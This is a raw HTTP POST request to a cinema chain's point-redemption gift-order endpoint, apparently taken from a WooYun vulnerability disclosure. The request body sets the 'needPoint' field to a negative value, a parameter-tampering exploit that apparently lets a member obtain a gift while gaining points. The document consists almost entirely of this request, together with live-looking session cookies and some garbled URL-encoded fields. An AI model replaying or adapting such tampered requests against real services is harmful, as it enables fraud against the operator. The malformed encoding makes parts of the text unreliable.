 POST /baseInfo/point/point_trade.do?m=submitGiftOrder HTTP/1.1
Host: www.wandafilm.com
Proxy-Connection: keep-alive
Content-Length: 417
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.wandafilm.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.wandafilm.com/baseInfo/point/point_trade.do?m=showGiftDetail&giftId=20130913102134479681
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=9BD72D3BC678D5972701A56CDA573E67.worker4;
__utma=81395784.1783512773.1387868582.1387868582.1387868582.1; __utmb=81395784.52.10.1387868582;
__utmc=81395784; __utmz=81395784.1387868582.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_12e233684b48dc67054644eaa9e278fc=1387868587; Hm_lpvt_12e233684b48dc67054644eaa9e278fc=1387871949
giftAmount=1&giftId=20130913102134479681&trueName=%0&street=%E6%E7%9C%81%E
5%8D%97%E4%97%E7%90%
86%E5%96%E6%A5%BC4%E6%A5%BC&postCode=210000&linkMobile=15
&needPoint=-2900&giftName=%E6%96%B0Santana+%26+Gran+Lavida%E4%BB%BF%E7%9C%9F%E8%BD%A6%E6%A8%A1
www.wooyun.org